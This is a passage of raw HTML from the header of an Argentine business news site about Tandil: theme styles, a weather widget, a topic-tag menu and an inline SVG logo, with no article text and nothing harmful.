<div class="tdi_21_rand_style td-element-style" ><style>.tdi_21_rand_style{background-color:#c0531d!important}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline;flex-grow:1}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_25 td-pb-border-top td-weather-edit td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-left:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_25{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-right:20px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_25{display:inline-block}.tdi_25 .td-icons{top:0px;color:#ffffff}.tdi_25 .tdb-weather-deg-wrap{color:#ffffff}.tdi_25 .tdb-weather-city{color:#ffffff;line-height:28px!important}.tdi_25 .tdb-weather-deg{line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">21.6</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Tandil</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-left:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_26{display:inline-block}.tdi_26 .tdb-head-date-txt{color:#ffffff;line-height:28px!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">abril 25, 2025, 3:34 pm</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>.tdi_27{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_27{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_27{display:inline-block}.tdi_27 .tdb-horiz-menu>li{margin-right:16px}.tdi_27 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_27 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:13px!important;line-height:32px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_27 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_27 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_27 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_27 .tdb-horiz-menu>li.current-menu-item>a,.tdi_27 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_27 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_27 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_27 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_27 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_27 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_27 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_27 class="td_block_inner td-fix-index"><div class="menu-topbar-container"><ul id="menu-topbar" class="tdb-horiz-menu"><li id="menu-item-15723" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15723"><a href="https://www.enfoquedenegocios.com.ar/tag/tandil/"><div class="tdb-menu-item-text">tandil</div></a></li>
<li id="menu-item-15724" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15724"><a href="https://www.enfoquedenegocios.com.ar/tag/consumo/"><div class="tdb-menu-item-text">consumo</div></a></li>
<li id="menu-item-15725" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15725"><a href="https://www.enfoquedenegocios.com.ar/tag/tecnologia/"><div class="tdb-menu-item-text">tecnología</div></a></li>
<li id="menu-item-15726" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15726"><a href="https://www.enfoquedenegocios.com.ar/tag/industria/"><div class="tdb-menu-item-text">industria</div></a></li>
<li id="menu-item-15727" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15727"><a href="https://www.enfoquedenegocios.com.ar/tag/turismo/"><div class="tdb-menu-item-text">turismo</div></a></li>
<li id="menu-item-15728" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15728"><a href="https://www.enfoquedenegocios.com.ar/tag/campo/"><div class="tdb-menu-item-text">campo</div></a></li>
<li id="menu-item-15729" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15729"><a href="https://www.enfoquedenegocios.com.ar/tag/tendencias/"><div class="tdb-menu-item-text">tendencias</div></a></li>
<li id="menu-item-15730" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15730"><a href="https://www.enfoquedenegocios.com.ar/tag/agro/"><div class="tdb-menu-item-text">agro</div></a></li>
<li id="menu-item-15731" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15731"><a href="https://www.enfoquedenegocios.com.ar/tag/emprendedorismo/"><div class="tdb-menu-item-text">emprendedorismo</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_28" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_29  wpb_row td-pb-row" >
<style scoped>.tdi_29,.tdi_29 .tdc-columns{min-height:0}.tdi_29,.tdi_29 .tdc-columns{display:block}.tdi_29 .tdc-columns{width:100%}.tdi_29:before,.tdi_29:after{display:table}</style><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_33{margin-left:-0px;margin-right:-0px}.tdi_33>.vc_column_inner,.tdi_33>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-top:0px!important;padding-bottom:9px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36 .tdb-logo-a,.tdi_36 h1{flex-direction:column;align-items:center}.tdi_36 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_36 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_36 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_36 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_36 .tdb-logo-text-title{display:none}.tdi_36 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_36 .tdb-logo-icon-svg svg{width:0px}.tdi_36 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.enfoquedenegocios.com.ar/" aria-label="Noticias sobre emprendedorismo en Tandil" title="Noticias sobre emprendedorismo en Tandil"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 272 71.4">
  <defs>
    <style>
      .cls-1 {
        fill: #0f1419;
      }

      .cls-1, .cls-2, .cls-3, .cls-4, .cls-5, .cls-6, .cls-7, .cls-8, .cls-9, .cls-10, .cls-11, .cls-12, .cls-13, .cls-14, .cls-15, .cls-16, .cls-17, .cls-18, .cls-19, .cls-20, .cls-21 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: url(#linear-gradient-12);
      }

      .cls-3 {
        fill: url(#linear-gradient-17);
      }

      .cls-4 {
        fill: url(#linear-gradient);
      }

      .cls-5 {
        fill: url(#linear-gradient-6);
      }

      .cls-6 {
        fill: url(#linear-gradient-15);
      }

      .cls-7 {
        fill: url(#linear-gradient-11);
      }

      .cls-8 {
        fill: url(#linear-gradient-5);
      }

      .cls-9 {
        fill: none;
      }

      .cls-10 {
        fill: url(#linear-gradient-13);
      }

      .cls-11 {
        fill: url(#linear-gradient-16);
      }

      .cls-12 {
        fill: #d3551e;
      }

      .cls-13 {
        fill: url(#linear-gradient-14);
      }

      .cls-14 {
        fill: url(#linear-gradient-2);
      }

      .cls-15 {
        fill: url(#linear-gradient-7);
      }

      .cls-16 {
        fill: url(#linear-gradient-3);
      }

      .cls-17 {
        fill: url(#linear-gradient-9);
      }

      .cls-18 {
        fill: url(#linear-gradient-8);
      }

      .cls-19 {
        fill: url(#linear-gradient-10);
      }

      .cls-20 {
        fill: #dc9823;
      }

      .cls-21 {
        fill: url(#linear-gradient-4);
      }
    </style>
    <linearGradient id="linear-gradient" x1="75.7" y1="908.4" x2="245.3" y2="905.7" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-2" x1="74.7" y1="908.7" x2="244.3" y2="906" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-3" x1="71.7" y1="909.2" x2="241.3" y2="906.5" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-4" x1="71.1" y1="909.5" x2="240.7" y2="906.8" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-5" x1="70.9" y1="909.9" x2="240.4" y2="907.2" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-6" x1="71.3" y1="910.2" x2="240.9" y2="907.4" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-7" x1="72.7" y1="910.6" x2="242.2" y2="907.9" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-8" x1="73.8" y1="910.8" x2="243.4" y2="908.1" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-9" x1="74.7" y1="911.1" x2="244.3" y2="908.3" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-10" x1="73.8" y1="911.3" x2="243.3" y2="908.6" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-11" x1="67.3" y1="886.9" x2="201.4" y2="885.2" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e48d38"/>
      <stop offset="1" stop-color="#c75b20"/>
    </linearGradient>
    <linearGradient id="linear-gradient-12" x1="62.3" y1="887.2" x2="196.4" y2="885.4" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e48d38"/>
      <stop offset="1" stop-color="#c75b20"/>
    </linearGradient>
    <linearGradient id="linear-gradient-13" x1="57.3" y1="887.4" x2="191.4" y2="885.7" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e48d38"/>
      <stop offset="1" stop-color="#c75b20"/>
    </linearGradient>
    <linearGradient id="linear-gradient-14" x1="53.3" y1="887.6" x2="187.4" y2="885.9" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e48d38"/>
      <stop offset="1" stop-color="#c75b20"/>
    </linearGradient>
    <linearGradient id="linear-gradient-15" x1="49.3" y1="888.6" x2="183.4" y2="886.8" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e48d38"/>
      <stop offset="1" stop-color="#c75b20"/>
    </linearGradient>
    <linearGradient id="linear-gradient-16" x1="44.3" y1="888.4" x2="178.4" y2="886.6" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e48d38"/>
      <stop offset="1" stop-color="#c75b20"/>
    </linearGradient>
    <linearGradient id="linear-gradient-17" x1="39.3" y1="888.5" x2="173.4" y2="886.8" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e48d38"/>
      <stop offset="1" stop-color="#c75b20"/>
    </linearGradient>
  </defs>
  <path class="cls-20" d="M45.7,13.1c-4-4-9.2-6.5-14.9-7-5.6-.6-11.3.8-15.9,4-4.7,3.1-8.2,7.8-9.8,13.2s-1.4,11.2.8,16.4c2.2,5.3,6.1,9.6,11.1,12.2,5,2.7,10.7,3.5,16.3,2.4s10.5-4.1,14.1-8.5c3.6-4.4,5.6-9.8,5.6-15.5h-4c0,4.7-1.6,9.3-4.6,12.9s-7.2,6.1-11.8,7.1c-4.6.9-9.4.2-13.6-2-4.2-2.2-7.4-5.8-9.2-10.2s-2-9.2-.7-13.7,4.3-8.4,8.2-11c3.9-2.6,8.6-3.8,13.3-3.3,4.7.5,9.1,2.5,12.4,5.9l2.7-2.9Z"/>
  <path class="cls-20" d="M45,30.4c0-3.3-1-6.4-2.8-9.1s-4.4-4.8-7.4-6.1c-3-1.2-6.3-1.6-9.5-.9-3.2.6-6.1,2.2-8.4,4.5s-3.9,5.2-4.5,8.4-.3,6.5.9,9.5,3.4,5.6,6.1,7.4,5.9,2.8,9.1,2.8v-4.3c-2.4,0-4.8-.7-6.8-2.1-2-1.3-3.6-3.2-4.5-5.5-.9-2.2-1.2-4.7-.7-7,.5-2.4,1.6-4.5,3.3-6.2,1.7-1.7,3.9-2.9,6.2-3.3,2.4-.5,4.8-.2,7,.7s4.1,2.5,5.5,4.5,2.1,4.4,2.1,6.8h4.4Z"/>
  <path class="cls-20" d="M34.5,36.4c1.2-1.2,2-2.7,2.3-4.4s0-3.4-.5-4.9-1.7-2.9-3.1-3.8c-1.4-.9-3-1.4-4.7-1.4s-3.3.5-4.8,1.4c-1.4.9-2.5,2.3-3.1,3.8-.6,1.6-.8,3.3-.5,4.9.3,1.7,1.1,3.2,2.3,4.4l3.2-3.2c-.6-.6-.9-1.3-1.1-2.1-.1-.8-.1-1.6.2-2.3.3-.7.8-1.4,1.5-1.8s1.4-.7,2.3-.7,1.6.2,2.3.7c.7.4,1.2,1.1,1.5,1.8s.4,1.6.2,2.3c0,.8-.5,1.5-1.1,2.1l3.1,3.2Z"/>
  <path class="cls-4" d="M64.2,49.7v-17h6.6c2.3,0,4.1.9,5.3,2.6,1.1,1.5,1.6,3.5,1.6,6s-.7,5-2.1,6.5c-1.2,1.3-2.8,2-4.8,2h-6.6ZM66.4,47.8h4c3.4,0,5.1-2.2,5.1-6.6s-1.7-6.6-5.1-6.6h-4v13.2h0Z"/>
  <path class="cls-14" d="M86.7,42v5.8h10v1.9h-12.2v-17h11.8v1.9h-9.6v5.4h9.3v1.9h-9.3Z"/>
  <path class="cls-16" d="M123.3,32.7v17h-2.4l-8.9-13.8v13.8h-2v-17h2.4l8.9,13.9v-13.9c-.1,0,2,0,2,0Z"/>
  <path class="cls-21" d="M133.1,42v5.8h10v1.9h-12.2v-17h11.8v1.9h-9.6v5.4h9.3v1.9h-9.3Z"/>
  <path class="cls-8" d="M165.1,40.7v9h-1.4l-.5-2.4c-1.6,1.8-3.5,2.7-5.8,2.7s-4.4-.9-5.9-2.7c-1.3-1.6-1.9-3.6-1.9-6s1-5.5,3.1-7.2c1.3-1.1,3-1.6,5.1-1.6s4.3.7,5.7,2.2c.7.8,1.2,1.9,1.5,3.1h-2.2c-.2-1.1-.8-1.9-1.7-2.5s-2-.9-3.3-.9c-1.9,0-3.4.7-4.5,2.1-.9,1.2-1.4,2.8-1.4,4.7s.6,4,1.8,5.3c1,1.1,2.5,1.7,4.3,1.7s3-.5,4-1.6c.9-.9,1.3-2.1,1.3-3.5v-.3h-5.2v-1.9h7v-.2Z"/>
  <path class="cls-5" d="M180.8,32.4c2.6,0,4.7.9,6.2,2.7,1.3,1.6,2,3.6,2,6s-.8,5-2.6,6.7c-1.5,1.4-3.4,2.1-5.7,2.1s-4.7-.9-6.2-2.7c-1.3-1.6-2-3.6-2-6s.9-5,2.6-6.7c1.5-1.4,3.4-2.1,5.7-2.1ZM180.7,34.3c-1.9,0-3.5.7-4.6,2.1-1,1.2-1.5,2.8-1.5,4.7s.6,3.9,1.9,5.2c1.1,1.1,2.5,1.6,4.2,1.6s3.5-.7,4.6-2.1c1-1.2,1.5-2.8,1.5-4.7s-.6-3.9-1.9-5.2c-1.1-1-2.4-1.6-4.2-1.6Z"/>
  <path class="cls-15" d="M211,37.9h-2.2c-.2-1.1-.6-2-1.2-2.5-.8-.7-1.9-1-3.3-1s-3.1.7-4.1,2.1c-.8,1.2-1.3,2.8-1.3,4.8s.6,4,1.7,5.2c1,1.1,2.3,1.6,3.9,1.6s3.2-.7,4-2.1c.3-.6.6-1.5.8-2.6h2.2c-.5,4.4-2.9,6.6-7,6.6s-4-.6-5.3-2c-1.7-1.7-2.5-3.9-2.5-6.7s.8-5,2.4-6.7c1.3-1.4,3.1-2.2,5.4-2.2,3.6,0,5.8,1.8,6.5,5.5Z"/>
  <path class="cls-18" d="M222.6,32.7v17h-2.2v-17h2.2Z"/>
  <path class="cls-17" d="M238.9,32.4c2.6,0,4.7.9,6.2,2.7,1.3,1.6,2,3.6,2,6s-.8,5-2.6,6.7c-1.5,1.4-3.4,2.1-5.7,2.1s-4.7-.9-6.2-2.7c-1.3-1.6-2-3.6-2-6s.9-5,2.6-6.7c1.6-1.4,3.5-2.1,5.7-2.1ZM238.9,34.3c-1.9,0-3.5.7-4.6,2.1-1,1.2-1.5,2.8-1.5,4.7s.6,3.9,1.9,5.2c1.1,1.1,2.5,1.6,4.2,1.6s3.5-.7,4.6-2.1c1-1.2,1.5-2.8,1.5-4.7s-.6-3.9-1.9-5.2c-1.1-1-2.5-1.6-4.2-1.6Z"/>
  <path class="cls-19" d="M265.3,37.6h-2c0-2.2-1.5-3.3-4.3-3.3s-2.1.3-2.8.8c-.7.5-1,1.2-1,2s.2,1.1.6,1.5,1.2.7,2.2.9l4,1c2.6.7,3.9,2.1,3.9,4.3s-.6,2.9-1.9,3.8c-1.1.9-2.7,1.3-4.8,1.3s-4.5-.8-5.7-2.4c-.6-.9-1-2-1-3.4h2c0,1.2.4,2.2,1.3,2.9s2.1,1,3.6,1,2.4-.2,3.1-.7c.8-.5,1.2-1.3,1.2-2.3s-1-2.2-3.1-2.7l-4.2-1.1c-2.2-.6-3.3-1.9-3.3-3.9s.6-2.9,1.8-3.8c1.1-.8,2.5-1.2,4.2-1.2,2.5,0,4.2.7,5.3,2.2.6.8.9,1.8.9,2.7,0,.1,0,.2,0,.4Z"/>
  <path class="cls-7" d="M66.4,20.4v5.8h10v1.9h-12.2V11.1h11.8v1.9h-9.6v5.4h9.3v2h-9.3Z"/>
  <path class="cls-2" d="M92.2,11.1v17h-2.4l-8.8-13.8v13.8h-2.1V11.1h2.4l8.9,13.9v-13.9h2Z"/>
  <path class="cls-10" d="M97.7,20.4v7.8h-2.2V11.1h11.4v1.9h-9.2v5.4h8.1v2h-8.1Z"/>
  <path class="cls-13" d="M117.2,10.8c2.6,0,4.7.9,6.2,2.7,1.3,1.6,2,3.6,2,6s-.8,5-2.6,6.7c-1.5,1.4-3.4,2.1-5.7,2.1s-4.7-.9-6.2-2.7c-1.3-1.6-2-3.6-2-6s.9-5,2.6-6.7c1.5-1.4,3.4-2.1,5.7-2.1ZM117.2,12.8c-1.9,0-3.5.7-4.6,2.1-1,1.2-1.5,2.8-1.5,4.7s.6,3.9,1.9,5.2c1.1,1.1,2.5,1.6,4.2,1.6s3.5-.7,4.6-2.1c1-1.2,1.5-2.8,1.5-4.7s-.6-3.9-1.9-5.2c-1.1-1.1-2.5-1.6-4.2-1.6Z"/>
  <path class="cls-6" d="M140.1,27.3c-1.2.7-2.6,1.1-4.3,1.1-2.6,0-4.7-.9-6.2-2.7-1.3-1.6-2-3.6-2-6s.9-5,2.6-6.7c1.5-1.4,3.4-2.1,5.7-2.1s4.7.9,6.2,2.7c1.3,1.6,2,3.6,2,6s-.8,4.8-2.4,6.5l-.2.2,2.1,2.1-1.1,1-2.4-2.1ZM139.9,24.9h0c1.3-1.3,1.9-3,1.9-5.3s-.6-3.9-1.9-5.2c-1.1-1.1-2.5-1.6-4.2-1.6s-3.5.7-4.6,2.1c-1,1.2-1.5,2.8-1.5,4.7s.6,3.9,1.9,5.2c1.1,1.1,2.5,1.6,4.2,1.6s1.9-.2,2.8-.6h0l-2.2-2.1,1.2-1.2,2.4,2.4Z"/>
